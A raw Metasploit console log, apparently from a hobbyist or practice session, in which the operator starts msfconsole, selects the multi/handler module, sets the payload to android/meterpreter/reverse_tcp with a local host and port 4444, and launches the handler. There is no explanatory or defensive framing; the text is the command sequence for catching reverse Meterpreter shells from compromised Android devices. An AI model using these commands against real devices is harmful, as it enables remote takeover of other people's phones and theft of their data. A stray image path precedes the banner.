 ((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit